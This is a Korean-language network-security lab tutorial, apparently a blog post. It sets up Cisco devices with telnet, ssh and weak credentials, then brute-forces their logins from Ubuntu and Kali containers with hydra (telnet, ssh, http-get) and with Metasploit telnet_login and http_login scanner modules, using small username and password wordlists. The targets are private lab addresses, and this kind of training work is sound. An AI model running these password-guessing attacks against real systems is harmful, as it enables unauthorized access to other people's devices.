

히드라(hydra) 도구를 이용하여 무차별 대입 공격 테스트



SW1~SW3, R1 를

telnet, ssh 서버 설정

hostname [해당 값]

ip domain-name cisco.com

crypto key generate rsa modulus 1024

username ccnp privilege 15 password cisco

line vty 0 4

transport input ssh telnet

login local





NetworkAutomation 에서 telnet, ssh 접속 되는지 확인

R1만 테스트 해봄

telnet 10.1.1.21

ssh ccnp@10.1.1.21

ccnp는 username

password는 지정한 cisco

BackBoneRouter에서 nat 설정 (생략)



+ UbuntuDockerGuest 설정

gateway를 nat에 맞게 설정



UbuntuDockerGuest 에서 ssh 접속하기 위해 추가 설정

nano /etc/ssh/ssh_config

KexAlgorithms +diffie-hellman-group1-sha1

HostKeyAlgorithms +ssh-rsa

2줄 추가하고 확인

cat /etc/ssh/ssh_config

nat 설정 후 히드라 다운

apt update

apt install hydra

무차별 대입 공격 준비



nano usernames.txt

ccna

ccnp

ccie



nano passwords.txt

cisco

cisco2

cisco1

cisco



telnet으로 SW2 hydra 공격

hydra -L usernames.txt -P passwords.txt telnet://10.1.1.12

아이디와 비밀번호 등이 다 보임

ssh로 SW2 hydra 공격



그전에 KaliLinux로 작업준비

KaliLinux 설정

칼리 도커 업데이트 및 핑 설치

apt update

apt install hping3 -y

칼리 도커에서는 ping 이 아닌 hping 사용



게이트웨이 핑테스트

hping3 -1 10.1.1.254



히드라가 설치되었는지 확인

hydra -h





무차별 대입 공격 준비

nano로 파일을 만들지 않고 진행함

echo "ccna" >> usernames.txt

echo "ccnp" >> usernames.txt

echo "ccie" >> usernames.txt

echo "cisco" >> passwords.txt

echo "cisco2" >> passwords.txt

echo "cisco3" >> passwords.txt

echo "cisco1" >> passwords.txt

확인

ssh로 SW2 hydra 공격

hydra -L usernames.txt -P passwords.txt ssh://10.1.1.21/



http대상 hydra 공격

칼리리눅스에서 http 대상 공격을 하기 위해 R1 설정

R1(config)#ip http server

R1(config)#ip http authentication local

라우터에서 HTTP 관리 인터페이스를 활성화

HTTP 접속 시 로컬 사용자 데이터베이스로 인증 수행

hydra -L usernames.txt -P passwords.txt http-get://10.1.1.21

ssh 접속

Metasploit(msconsole) 공격

msfconsole 로 접속



passwords.txt 파일이 있는지 확인

없으면 만들어줘야함



Sw1 telnet 접속

파일확인



search telnet_login

use auxiliary/scanner/telnet/telnet_login

set RHOSTS 10.1.1.11

set username ccnp

set pass_file passwords.txt

set stop_on_success true

run





SW1 ssh 접속

파일확인

0번을 사용함

use auxiliary/scanner/telnet/telnet_login

set RHOSTS 10.1.1.11

set username ccnp

set pass_file passwords.txt

set stop_on_success true

run





R1 http 접속

R1에서 http 주소가 설정 되어있어야함

파일확인

search http_login

3번사용

use auxiliary/scanner/http/http_login

set RHOSTS 10.1.1.21

set RPORT 80

set httpusername ccnp

set pass_file passwords.txt

set stop_on_success true

run